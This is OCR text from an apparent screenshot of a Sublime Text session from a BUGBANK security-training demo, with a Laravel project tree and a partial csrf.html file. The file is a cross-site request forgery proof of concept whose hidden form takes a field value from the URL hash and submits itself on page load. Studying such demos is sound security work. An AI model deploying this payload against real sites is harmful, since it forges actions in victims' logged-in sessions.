 C:\Users\15SR-4528\Desktop\csrf.html • (web, public, laravel) - Sublime Text 2 (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
漏洞银行 | BUGBANK
大咖面对面
FOLDERS
untitled login.bla index.html xss.html a.html csrf1.html upload.p x.html test.html csrf.html test1
web
public
web
app
Console
Events
Exceptions
Http
Controllers
Auth
AdminController.php
AdminLoginController.php
CateController.php
Controller.php
GoodsController.php
GoodsController.php.bak
HomeController.php
LoginController.php
RegisterController.php
UserController.php
UserController.php.bak
Middleware
Requests
Kernel.php
routes.php
Jobs
Listeners
Policies
Providers
User.php
bootstrap
config
database
public
4 <input type="hidden" name="title" value="title" />
5 <input type="hidden" name="text" value="http://192.168.23.4/csrf/x.html" />
6 <input type="hidden" name="category" value="nichijou" />
7 <input type="hidden" name="cover" value="" />
8 <input type="hidden" name="authorId" value="" />
9 </form>
10 <script type="text/javascript">
11 var form = document.getElementsByTagName('form')[0];
12 var input = document.getElementsByTagName('input')[4];
13 input.value = window.location.hash.substr(1);
14 form.submit();
15 // var from = document.getElementsByTagName('from')[0]
16 </script>
17 </body>
18 </html>
漏洞银行
BUGBANK.CN
Line 15, Column 61
搜索 Web 和 Windows
英
20:29
2018/5/18